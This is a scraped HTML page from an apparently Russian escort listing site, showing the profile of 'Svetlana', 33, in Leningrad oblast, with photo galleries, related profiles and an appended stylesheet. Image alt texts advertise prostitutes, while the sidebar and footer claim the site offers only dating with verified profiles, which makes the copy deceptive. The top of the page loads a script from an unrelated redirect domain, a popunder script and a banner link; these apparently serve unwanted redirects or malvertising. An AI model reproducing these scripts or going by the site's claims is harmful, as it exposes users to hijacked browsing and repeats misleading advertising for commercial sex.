<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		


		
		
	
	
	
				
		
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Светлана</h1></div>		<div class="entry-meta">
			
		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><center><img decoding="async" src="/scrin/697/2.jpg" alt="проститутки ленинградской области" class=""/></center> <strong><font color="red" face="arial">Приятна в общении.</font></strong> </p>
<li><strong>&#10084; Имя</strong> &#8212; Светлана</li>
<li><strong>&#128286; Возраст</strong> &#8212; 33</li>
<li><strong>&#127968; Апартаменты</strong> &#8212; Есть</li>
<li><strong>&#9201; Время для звонков</strong> &#8212; с 10:00 до 04:00</li>
<p> <span id="more-184"></span> </p>
<li><strong>&#127961; Проживает</strong> &#8212; Ленинградская область</li>
<li><strong>&#128421; Посмотреть профиль в соц. сетях</strong> <a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><span style="color: #ff0000;"> Есть (просмотр)</span></a></li>
<p> &nbsp; </p>
<p> &nbsp; <center></p>
<h3><u>Все фотографии</u></h3>
<p></center> <center> <a href='/scrin/697/1.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/697/1.jpg" alt="элитные интим услуги ленинградской области" class=""/></a> <a href='/scrin/697/2.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/697/2.jpg" alt="проститутки индивидуалки ленинградская область" class=""/></a> <a href='/scrin/697/3.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/697/3.jpg" alt="частные дешевые шлюхи ленинградская область" class=""/></a> <a href='/scrin/697/4.jpg'></a> <a href='/scrin/697/5.jpg'></a> <a href='/scrin/697/6.jpg'></a> <a href='/scrin/697/7.jpg'></a> <a href='/scrin/697/8.jpg'></a> <a href='/scrin/697/9.jpg'></a> <a href='/scrin/697/10.jpg'></a> <a href='/scrin/697/11.jpg'></a> <a href='/scrin/697/12.jpg'></a> <a href='/scrin/697/13.jpg'></a> <a href='/scrin/697/14.jpg'></a> <a href='/scrin/697/15.jpg'></a> <a href='/scrin/697/16.jpg'></a> <a href='/scrin/697/17.jpg'></a> <a href='/scrin/697/18.jpg'></a> <a href='/scrin/697/19.jpg'></a> <a href='/scrin/697/20.jpg'></a> </center> &nbsp; </p>
<p> &nbsp;  <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> &nbsp; <center></p>
<h3><u>Отзывы</u></h3>
<p></center> &nbsp; </p>
<hr>
<p> <b class="fn"><span style="color: #0055ff;">shad0w2015</span></b> </p>
<p>Мне очень понравилась девочка.</p>
<hr>
<h3>Оставьте комментарий</h3>
<p>Для отправки комментария вам необходимо <a href="/">авторизоваться</a>.</p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-944" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/kirovskij-rajon/zabava-3.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/10-2-150x150.jpg" alt="Забава" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/kirovskij-rajon/zabava-3.html" class="zem_rp_title">Забава</a></li><li data-position="1" data-poid="in-191" data-post-type="none"><a href="https://kingisepper.ru/ceny/vip/ajzhan.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-5-150x150.jpg" alt="Айжан" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/vip/ajzhan.html" class="zem_rp_title">Айжан</a></li><li data-position="2" data-poid="in-857" data-post-type="none"><a href="https://kingisepper.ru/uslugi/klassicheskij-massazh/gayane-2.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-21-150x150.jpg" alt="Гаянэ" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/klassicheskij-massazh/gayane-2.html" class="zem_rp_title">Гаянэ</a></li><li data-position="3" data-poid="in-969" data-post-type="none"><a href="https://kingisepper.ru/vozrast/opytnye/liliya-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-19-150x150.jpg" alt="Лилия" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/opytnye/liliya-3.html" class="zem_rp_title">Лилия</a></li><li data-position="4" data-poid="in-773" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/elektrosila/birgit.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-14-150x150.jpg" alt="Биргит" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/elektrosila/birgit.html" class="zem_rp_title">Биргит</a></li><li data-position="5" data-poid="in-956" data-post-type="none"><a href="https://kingisepper.ru/grud/ogromnaya/regina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-16-150x150.jpg" alt="Регина" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/ogromnaya/regina-2.html" class="zem_rp_title">Регина</a></li><li data-position="6" data-poid="in-654" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/kronshtadtskij-rajon/galina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-9-150x150.jpg" alt="Галина" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/kronshtadtskij-rajon/galina-2.html" class="zem_rp_title">Галина</a></li><li data-position="7" data-poid="in-963" data-post-type="none"><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/zarina-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-17-150x150.jpg" alt="Зарина" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/zarina-3.html" class="zem_rp_title">Зарина</a></li><li data-position="8" data-poid="in-753" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/moskovskaya/eseniya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-13-150x150.jpg" alt="Есения" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/moskovskaya/eseniya.html" class="zem_rp_title">Есения</a></li><li data-position="9" data-poid="in-888" data-post-type="none"><a href="https://kingisepper.ru/uslugi/rolevye-igry/lukerya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-18-150x150.jpg" alt="Лукерья" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/rolevye-igry/lukerya.html" class="zem_rp_title">Лукерья</a></li></ul></div></div></div>
		</div>

				<footer class="entry-meta">
		
		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-944" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/kirovskij-rajon/zabava-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/10-2-150x150.jpg" alt="Забава" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/kirovskij-rajon/zabava-3.html" class="zem_rp_title">Забава</a></li><li data-position="1" data-poid="in-191" data-post-type="none"><a href="https://kingisepper.ru/ceny/vip/ajzhan.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-5-150x150.jpg" alt="Айжан" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/vip/ajzhan.html" class="zem_rp_title">Айжан</a></li><li data-position="2" data-poid="in-857" data-post-type="none"><a href="https://kingisepper.ru/uslugi/klassicheskij-massazh/gayane-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-21-150x150.jpg" alt="Гаянэ" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/klassicheskij-massazh/gayane-2.html" class="zem_rp_title">Гаянэ</a></li><li data-position="3" data-poid="in-969" data-post-type="none"><a href="https://kingisepper.ru/vozrast/opytnye/liliya-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-19-150x150.jpg" alt="Лилия" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/opytnye/liliya-3.html" class="zem_rp_title">Лилия</a></li><li data-position="4" data-poid="in-773" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/elektrosila/birgit.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-14-150x150.jpg" alt="Биргит" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/elektrosila/birgit.html" class="zem_rp_title">Биргит</a></li><li data-position="5" data-poid="in-956" data-post-type="none"><a href="https://kingisepper.ru/grud/ogromnaya/regina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-16-150x150.jpg" alt="Регина" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/ogromnaya/regina-2.html" class="zem_rp_title">Регина</a></li><li data-position="6" data-poid="in-654" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/kronshtadtskij-rajon/galina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-9-150x150.jpg" alt="Галина" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/kronshtadtskij-rajon/galina-2.html" class="zem_rp_title">Галина</a></li><li data-position="7" data-poid="in-963" data-post-type="none"><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/zarina-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-17-150x150.jpg" alt="Зарина" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/zarina-3.html" class="zem_rp_title">Зарина</a></li><li data-position="8" data-poid="in-753" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/moskovskaya/eseniya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-13-150x150.jpg" alt="Есения" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/moskovskaya/eseniya.html" class="zem_rp_title">Есения</a></li><li data-position="9" data-poid="in-888" data-post-type="none"><a href="https://kingisepper.ru/uslugi/rolevye-igry/lukerya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-18-150x150.jpg" alt="Лукерья" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/rolevye-igry/lukerya.html" class="zem_rp_title">Лукерья</a></li></ul></div></div></div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14
body_size: 624
content:
.zem_rp_wrap {
	clear: both;
}

.zem_rp_wrap .related_post_title {
	clear: both;
	padding: 0 !important;
	margin: 0 !important;
}
div.zem_rp_content {
	display: inline-block !important;
	overflow: hidden !important;
}

div.zem_rp_footer {
	text-align: right !important;
	overflow: hidden !important;
}
div.zem_rp_footer a {
	color: #999 !important;
	font-size: 11px !important;
	text-decoration: none !important;
	display: inline-block !important;
}
ul.related_post {
	display: inline-block !important;
	position: relative !important;
	margin: 0 -10px 0 0 !important;
	padding: 0 !important;
}
ul.related_post li {
	position: relative !important;
	display: inline-block !important;
	vertical-align: top !important;
	zoom: 1 !important;
	*display: inline !important;
	width: 150px !important;
	margin: 10px 10px 10px 0px !important;
	padding: 0 !important;
	background: none !important;
}
ul.related_post li a {
	position: relative !important;
	display: block !important;
	font-size: 13px !important;
	line-height: 1.6em !important;
	text-decoration: none !important;
	margin-bottom: 5px !important;
	text-indent: 0 !important;
}
ul.related_post li img {
	display: block !important;
	width: 150px !important;
	height: 150px !important;
	max-width: 100% !important;
	margin: 0 !important;
	padding: 0 !important;
	background: none !important;
	border: none !important;
	float: none !important;

	border-radius: 3px !important;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2) !important;
}

ul.related_post li a img.zem_rp_santa_hat {
	display: none !important;
}

ul.related_post li small {
	font-size: 80%;
}

ul.related_post li .wp_rp_category a {
	display: inline !important;
}

@media screen and (max-width: 480px) {
	ul.related_post li {
		display: inline-block !important;
		width: 150px !important;
		clear: both !important;
	}
	ul.related_post li a:nth-child(1) {
		float: left !important;
	}
	ul.related_post li a:nth-child(2) {
		font-size: 14px !important;
	}
}